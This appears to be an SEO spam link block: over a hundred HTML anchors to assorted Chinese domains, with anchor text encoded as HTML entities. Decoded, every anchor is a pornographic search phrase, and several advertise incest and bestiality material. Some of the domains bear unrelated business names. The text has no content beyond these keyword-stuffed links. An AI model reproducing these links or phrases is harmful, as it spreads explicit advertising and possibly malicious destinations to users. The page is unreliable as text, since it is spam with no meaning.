<a href="http://ztlights.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eameet.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cyycd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://axw594.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://ejdo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://sczdxq.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://fyedm.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://yuezi123.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shdedao.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kkqzj.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://tych168.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://dyxsj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://99spcn.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://010iphone.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://getwires.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ta1.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://yufengzn.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lhh8.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chinaexness.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfk360.com" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E9A;&#x6D32;av</a>|
<a href="http://xyx366.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://diystring.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://yirooo.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://0571hd.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjsihui.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taibon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
<a href="http://wzbeng.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://svpd.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://kszyqz.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://0571hd.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://an73.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://daannc.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jidicg.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://rslizhi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://hngyjy.com" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x505A;&#x53D7;xxx000</a>|
<a href="http://dggyqc.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://drscf.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ie07.cn" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tlqy58.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://n1629h.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://swechat.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://ganxi666.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nm131.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://drfb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lymxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jieler.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luyouit.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mbebtc.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://suixin168.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://juelipu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kglsm.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://php668.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://symw.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://tjhyty.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shangdedk.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nrgjylc.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://422334.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guohuai114.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://ganxi666.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://life324.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://cqich.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://ytlide.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://sxdf168.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
<a href="http://dibangqd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://txjieshi.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://jx886.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://dthtcd.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://zygxk.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://xashgf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://cyxpm.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://228884.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://baiduroot.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://51mengdong.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://xafdjy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lockvip.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qzmy88.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://kdceo.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://98dg.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://tehuifans.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hocamr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://xunlequ.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://dydlw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://w8484.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://mgyhy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://lascarf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://baiduroot.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://szhtzs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiyam.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://chinalangu.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://ssh989.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://tjjiuqian.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xdypx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cclh.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://5y57.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ysjing.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://life324.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
